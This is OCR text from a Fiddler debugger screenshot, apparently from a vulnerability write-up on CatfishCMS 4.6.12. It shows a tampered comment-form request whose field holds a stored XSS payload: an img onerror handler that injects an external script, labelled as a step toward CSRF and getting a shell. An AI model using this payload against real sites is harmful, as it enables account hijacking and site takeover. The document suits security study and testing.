 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search
# Result Prot... Host URL Body Cachi..
1 - HTTP 127.0.0.1 /cms/CatfishCMS-4.6.12/index/Index/pinglun -1
Log Filters Timeline
Statistics Inspectors AutoResponder Composer FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
1 id=2&pinglun=<img src="#" alt="xss_csrf_getshll" onerror="var url = 'http://
127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/CatfishCMS-4.6.12-xss.js';xss_js = '<
scr'+'ipt src='+url+'><\/sc'+'ript>';$('body').append(xss_js);">
这里改为这样详情在CatfishCMS-4.6.12-xss.js 都有
0:190 QuickFind... Find & Repla
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choo
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
No Response body.
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 Auto-saved changes to request from Standard.RequestWebForm at 23:45:53.8827288